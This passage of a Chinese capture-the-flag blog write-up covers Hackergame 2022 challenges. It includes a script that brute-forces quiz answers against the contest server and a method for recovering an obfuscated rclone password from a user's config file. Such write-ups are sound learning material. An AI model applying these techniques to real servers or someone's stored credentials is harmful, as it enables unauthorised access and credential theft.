style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"谷歌直接把结果加粗丢给咱喵，好耶！"),"\n",l.createElement(t.h3,{id:"首个变动此行为的-commit-的-hash"},"首个变动此行为的 commit 的 hash",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#首个变动此行为的-commit-的-hash"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"4"},"\n",l.createElement(t.li,null,"你知道 PwnKit（CVE-2021-4034）喵？据可靠谣传，出题组的某位同学本来想出这样一道类似的题，但是发现 Linux  内核更新之后居然不再允许 argc 为 0 了喵！那么，请找出在 Linux 内核 master  分支（torvalds/linux.git）下，首个变动此行为的 commit 的 hash 吧喵！"),"\n"),l.createElement(t.p,null,"提示：格式为 40 个字符长的 commit 的 SHA1 哈希值，字母小写，注意不是 merge commit。")),"\n",l.createElement(t.p,null,"首先当然要 Clone Linux 的代码仓库喵(这仓库好大喵。。。需要一段时间才能克隆下来喵)："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"git ",props:{style:{color:"#657B83"}}},{content:"clone https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git",props:{style:{color:"#2AA198"}}}]}],lang:"bash"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后在执行了 n 多次 Google 搜索之后喵，kxxt 发现加上搜索条件 ",l.createElement(t.code,null,"site:kernel.org ")," 之后再搜索 ",l.createElement(t.code,null,"CVE-2021-4034")," 就能在",l.createElement(t.a,{href:"https://lore.kernel.org/lkml/20220126043947.10058-1-ariadne@dereferenced.org/T/",rel:"external",target:"_blank"},"第一个搜索结果"),"中看到相关的 PATCH 喵。"),"\n",l.createElement(t.p,null,"这个 PATCH 改动了 ",l.createElement(t.code,null,"fs/exec.c")," 这个文件喵。咱喵可以合理的推测对于 ",l.createElement(t.code,null,"CVE-2021-4034")," 的修复应该发生在这个文件喵（懒的管这个 PATCH 是否被合并了）。"),"\n",l.createElement(t.p,null,"用 VSCode 打开 Linux 仓库喵，等它加载完成喵（等待 Activating Extensions），打开  ",l.createElement(t.code,null,"fs/exec.c")," 然后在 ",l.createElement(t.code,null,"TIMELINE")," 面板（应该是 Git Lens 插件的功能）下面用肉眼搜索相关改动喵。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/157f27a7b270fcbfe7f76b3c8b73649e/d54e4/linux.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 94.47852760736197%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221027215512265"\n        title=""\n        src="/static/157f27a7b270fcbfe7f76b3c8b73649e/a6d36/linux.png"\n        srcset="/static/157f27a7b270fcbfe7f76b3c8b73649e/222b7/linux.png 163w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/ff46a/linux.png 325w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/a6d36/linux.png 650w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/d54e4/linux.png 747w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"很快就找到了喵。右键复制 Commit ID, 此题就结束了喵。"),"\n",l.createElement(t.h3,{id:"你知道猫咪在连接什么域名吗"},"你知道猫咪在连接什么域名吗？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#你知道猫咪在连接什么域名吗"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"5"},"\n",l.createElement(t.li,null,"通过监视猫咪在键盘上看似乱踩的故意行为，不出所料发现其秘密连上了一个 ssh 服务器，终端显示 ",l.createElement(t.code,null,"ED25519 key fingerprint is MD5:e4:ff:65:d7:be:5d:c8:44:1d:89:6b:50:f5:50:a0:ce."),"，你知道猫咪在连接什么域名吗？"),"\n"),l.createElement(t.p,null,"提示：填写形如 example.com 的二级域名，答案中不同的字母有 6 个。")),"\n",l.createElement(t.p,null,"这道题 kxxt 一开始真的没搜到喵。想要暴搜却发现状态空间太大了，搜不完喵。后来 Google 搜索 ",l.createElement(t.code,null,"public ssh server")," 点进",l.createElement(t.a,{href:"https://serverfault.com/questions/185153/free-public-ssh-server-for-testing-purposes",rel:"external",target:"_blank"},"第一个结果"),"找到了答案喵。"),"\n",l.createElement(t.div,{className:"admonition caution"},l.createElement(t.p,{className:"admonition-title"},"Caution"),l.createElement(t.p,null,"其实我一开始搜索的时候就找到了这个帖子，不过我当时并没有耐心看完所有的回答喵。当时我看了 Accepted Answer 里没有我想找的东西就把这个 tab 杀掉了。"),l.createElement(t.p,null,l.createElement(t.strong,null,"现在想来看看其他回答也是很有必要的喵，毕竟 Accepted Answer 是提问者采纳的回答，并不是最适合所有人的回答。而且我第一次访问到这个链接的时候甚至都没有注意到第二个回答的 Up Vote 比 Accepted Answer 更多."))),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/57f49c6ab027dc8ee3a2d43559d949f0/dc333/ssh.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 68.71165644171779%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="serverfault page"\n        title=""\n        src="/static/57f49c6ab027dc8ee3a2d43559d949f0/a6d36/ssh.png"\n        srcset="/static/57f49c6ab027dc8ee3a2d43559d949f0/222b7/ssh.png 163w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/ff46a/ssh.png 325w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/a6d36/ssh.png 650w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/dc333/ssh.png 938w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,l.createElement(t.strong,null,"想不到吧，sdf.org 除了 ssh server 之外还有 minecraft server (")),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b97100df1435df59d12e3bd409246a3d/8c857/SDF.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.20858895705521%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221027221951434"\n        title=""\n        src="/static/b97100df1435df59d12e3bd409246a3d/a6d36/SDF.png"\n        srcset="/static/b97100df1435df59d12e3bd409246a3d/222b7/SDF.png 163w,\n/static/b97100df1435df59d12e3bd409246a3d/ff46a/SDF.png 325w,\n/static/b97100df1435df59d12e3bd409246a3d/a6d36/SDF.png 650w,\n/static/b97100df1435df59d12e3bd409246a3d/8c857/SDF.png 761w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h3,{id:"网络通定价为-20-元一个月是从哪一天正式实行的"},"“网络通”定价为 20 元一个月是从哪一天正式实行的？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#网络通定价为-20-元一个月是从哪一天正式实行的"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"6"},"\n",l.createElement(t.li,null,"中国科学技术大学可以出校访问国内国际网络从而允许云撸猫的“网络通”定价为 20 元一个月是从哪一天正式实行的？"),"\n"),l.createElement(t.p,null,"提示：格式为 YYYY-MM-DD，例如 2038 年 1 月 1 日，即为 2038-01-01。")),"\n",l.createElement(t.p,null,"这道题目我是真的没有搜出来喵，不过得益于题目的状态空间比较小（一年 365 天，按 10 年算，不也就 3650 种情况喵？），最后我靠暴搜解出了这道题。"),"\n",l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"其实咱喵一开始搜到了一些极其具有误导性的信息，比如："),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(t.a,{href:"https://ustcnet.ustc.edu.cn/11173/list.htm",rel:"external",target:"_blank"},"这个页面")," 上有两个关于网络通的链接，标的时间都是 2015 年喵"),"\n",l.createElement(t.li,null,"还有几处咱喵已经忘了，反正不是答案所在的年份喵"),"\n")),"\n",l.createElement(t.p,null,"话不多喵，直接上脚本喵："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["brute-force-date.py"],active:"brute-force-date.py",heightRatio:1},files:[{name:"brute-force-date.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"session=你的session"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"url ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"http://202.38.93.111:10002/"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"criterion ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"'你全部答错了喵！'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"BASE_ANS ",props:{style:{color:"#CB4B16"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"'q1'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q2'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q3'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            'q4'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q5'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q6'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"ans",props:{style:{color:"#268BD2"}}},{content:"(val):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return ",props:{style:{color:"#859900"}}},{content:"BASE_ANS ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"'q6'",props:{style:{color:"#2AA198"}}},{content:": val}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"print_and_return",props:{style:{color:"#268BD2"}}},{content:"(x):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" x",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"resps ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [requests.post(url, headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:"'Cookie'",props:{style:{color:"#2AA198"}}},{content:": cookie}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"ans(",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print_and_return(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'2003-",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"j",props:{style:{color:"#657B83"}}},{content:":02",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"-",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:":02",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"))) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"32",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" j ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"13",props:{style:{color:"#D33682"}}},{content:")]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"([resp ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" resp ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" resps ",props:{style:{color:"#657B83"}}},{content:"if",props:{style:{color:"#859900"}}},{content:" resp.status_code ",props:{style:{color:"#657B83"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"200",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"([resp.text ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" resp ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" resps ",props:{style:{color:"#657B83"}}},{content:"if",props:{style:{color:"#859900"}}},{content:" criterion ",props:{style:{color:"#657B83"}}},{content:"not in",props:{style:{color:"#859900"}}},{content:" resp.text])",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"代码很简单喵，我就略过不讲喵。更换年份直接修改脚本就可以喵。最后跑出来是 2003年3月1日喵。真的很搞人心态喵，咱喵从 2015 年一路试到 2003 年才作出来。"),"\n",l.createElement(t.h3,{id:"喵"},"喵~",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,l.createElement(t.del,null,"参加猫咪问答喵，参加喵咪问答谢谢喵。")),"\n",l.createElement(t.p,null,"喵喵结束，变回人形喽。"),"\n",l.createElement(t.h2,{id:"家目录里的秘密"},"家目录里的秘密",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#家目录里的秘密"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"实验室给小 K 分配了一个高性能服务器的账户，为了不用重新配置 VSCode, Rclone 等小 K 常用的生产力工具，最简单的方法当然是把自己的家目录打包拷贝过去。"),l.createElement(t.p,null,"但是很不巧，对存放于小 K 电脑里的 Hackergame 2022 的 flag 觊觎已久的 Eve 同学恰好最近拿到了这个服务器的管理员权限（通过觊觎另一位同学的敏感信息），于是也拿到了小 K 同学家目录的压缩包。"),l.createElement(t.p,null,"然而更不巧的是，由于 Hackergame 部署了基于魔法的作弊行为预知系统，Eve 同学还未来得及解压压缩包就被 Z 同学提前抓获。"),l.createElement(t.p,null,"为了证明 Eve 同学不良企图的危害性，你能在这个压缩包里找到重要的 flag 信息吗？"),l.createElement(t.p,null,l.createElement(t.strong,null,"公益广告：题目千万条，诚信第一条！解题不合规，同学两行泪。"))),"\n",l.createElement(t.p,null,"解压缩之后直接搜索 ",l.createElement(t.code,null,"flag"),", 第一个 ",l.createElement(t.code,null,"flag")," 就有了，非常简单。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 649px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 106.74846625766872%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028105031480"\n        title=""\n        src="/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png"\n        srcset="/static/8771272498b11a03fe32847420a047d9/222b7/vscode.png 163w,\n/static/8771272498b11a03fe32847420a047d9/ff46a/vscode.png 325w,\n/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png 649w"\n        sizes="(max-width: 649px) 100vw, 649px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后打开 rclone 的配置文件 ",l.createElement(t.code,null,"user/.config/rclone/rclone.conf"),":"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"[flag2]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"type",props:{style:{color:"#859900"}}},{content:" = ftp",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"host",props:{style:{color:"#859900"}}},{content:" = ftp.example.com",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"user",props:{style:{color:"#859900"}}},{content:" = user",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pass",props:{style:{color:"#859900"}}},{content:" = tqqTq4tmQRDZ0sT_leJr7-WtCiHVXSMrVN49dWELPH1uce-5DPiuDtjBUN3EI38zvewgN5JaZqAirNnLlsQ",props:{style:{color:"#657B83"}}}]}],lang:"ini"},annotations:[]}]}),"\n",l.createElement(t.p,null,"发现 ",l.createElement(t.code,null,"pass")," 是一个晦涩难懂的字符串，我们可以断定 flag2 就藏在这段密码里。"),"\n",l.createElement(t.p,null,"然后搜索 Google 搜索 ",l.createElement(t.code,null,"decrypt rclone passwd in config"),"， 点进",l.createElement(t.a,{href:"https://forum.rclone.org/t/how-to-retrieve-a-crypt-password-from-a-config-file/20051",rel:"external",target:"_blank"},"第一个搜索结果"),"。"),"\n",l.createElement(t.p,null,"帖子里提到了密码是用一个死密钥加密的，所以我们能够对它进行解密，同时作者也给出了一段破解密码的 golang 程序和 ",l.createElement(t.a,{href:"https://play.golang.org/p/IcRYDip3PnE",rel:"external",target:"_blank"},"Go Playground 链接"),"。"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"The password that is saved on ",l.createElement(t.code,null,"crypt")," remotes on ",l.createElement(t.code,null,"~/.config/rclone.conf")," is encrypted with a hardcoded key, therefore it can be recovered."),"\n",l.createElement(t.p,null,"I’ve copied some code from the rclone source tree and added a line to make it easier for people to run it."),"\n",l.createElement(t.p,null,"Just go to ",l.createElement(t.code,null,"https://play.golang.org/p/IcRYDip3PnE")," and replace the string ",l.createElement(t.code,null,"YOUR PSEUDO-ENCRYPTED PASSWORD HERE")," with the actual password that is written in your ",l.createElement(t.code,null,"~/.config/rclone.conf")," file, then click “Run”."),"\n"),"\n",l.createElement(t.p,null,"那我们把加密（或者说混淆）过的密码输入到里面，运行代码，就得到了 flag。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/ebbd7ab5ba157778ad93792192378523/f4281/image-20221028152130397.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.82208588957054%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028152130397"\n        title=""\n        src="/static/ebbd7ab5ba157778ad93792192378523/a6d36/image-20221028152130397.png"\n        srcset="/static/ebbd7ab5ba157778ad93792192378523/222b7/image-20221028152130397.png 163w,\n/static/ebbd7ab5ba157778ad93792192378523/ff46a/image-20221028152130397.png 325w,\n/static/ebbd7ab5ba157778ad93792192378523/a6d36/image-20221028152130397.png 650w,\n/static/ebbd7ab5ba157778ad93792192378523/e548f/image-20221028152130397.png 975w,\n/static/ebbd7ab5ba157778ad93792192378523/f4281/image-20221028152130397.png 1016w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,l.createElement(t.strong,null,"吐槽"),"：你们 Go Playground 怎么不带语法高亮啊！！！！！！我眼睛要瞎了🫠🫠🫠🫠🫠🫠"),"\n",l.createElement(t.h2,{id:"heilang"},"HeiLang",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#heilang"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"来自 Heicore 社区的新一代编程语言 HeiLang，基于第三代大蟒蛇语言，但是抛弃了原有的难以理解的 ",l.createElement(t.code,null,"|")," 运算，升级为了更加先进的语法，用 ",l.createElement(t.code,null,"A[x | y | z] = t")," 来表示之前复杂的 ",l.createElement(t.code,null,"A[x] = t; A[y] = t; A[z] = t"),"。"),l.createElement(t.p,null,"作为一个编程爱好者，我觉得实在是太酷了，很符合我对未来编程语言的想象，科技并带着趣味。")),"\n",l.createElement(t.p,null,"我们直接写一个脚本将 Heilang 的玄学语法转换成正常 Python 语法, 然后运行转换后的脚本就得到了 flag："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["transform.py","命令行"],active:"transform.py",heightRatio:1},files:[{name:"transform.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" itertools ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" chain",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"process_line",props:{style:{color:"#268BD2"}}},{content:"(line):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.match(",props:{style:{color:"#657B83"}}},{content:"'^a\\[([\\d\\|\\s]+)\\] = (\\d+)$'",props:{style:{color:"#2AA198"}}},{content:", line)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" r ",props:{style:{color:"#657B83"}}},{content:"is ",props:{style:{color:"#859900"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" [line]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    splited ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:").split(",props:{style:{color:"#657B83"}}},{content:"' | '",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    rhs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'a[",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"]=",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"rhs",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"' ",props:{style:{color:"#2AA198"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" splited]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [process_line(line) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" chain(",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:"results)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:".join(",props:{style:{color:"#657B83"}}},{content:"list",props:{style:{color:"#859900"}}},{content:"(results)))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python transform.py ",props:{style:{color:"#2AA198"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"getflag.hei.py ",props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#859900"}}},{content:"hacked.py",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python hacked.py                              ",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Tha ",props:{style:{color:"#657B83"}}},{content:"flag is: 